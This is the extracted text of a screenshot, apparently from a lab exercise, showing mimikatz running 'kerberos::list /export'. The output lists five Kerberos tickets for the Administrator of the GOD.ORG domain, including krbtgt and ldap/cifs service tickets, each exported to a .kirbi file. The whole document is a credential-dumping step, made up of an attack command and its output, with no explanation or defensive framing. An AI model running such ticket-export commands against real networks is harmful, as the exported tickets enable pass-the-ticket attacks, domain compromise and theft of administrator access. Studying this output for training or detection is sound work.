 mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/10 23:04:45 ; 2021/1/11 8:39:15 ; 2021/1/17 22:39:15
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/10 22:39:15 ; 2021/1/11 8:39:15 ; 2021/1/17 22:39:15
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/10 22:40:19 ; 2021/1/11 8:39:15 ; 2021/1/17 22:39:15
Server Name : ldap/owa.god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a40000-Administrator@ldap~owa.god.org-GOD.ORG.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/10 22:40:11 ; 2021/1/11 8:39:15 ; 2021/1/17 22:39:15
Server Name : LDAP/owa.god.org/god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a40000-Administrator@LDAP~owa.god.org~god.org-GOD.ORG.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/10 22:39:15 ; 2021/1/11 8:39:15 ; 2021/1/17 22:39:15
Server Name : cifs/owa.god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a40000-Administrator@cifs~owa.god.org-GOD.ORG.kirbi
mimikatz # _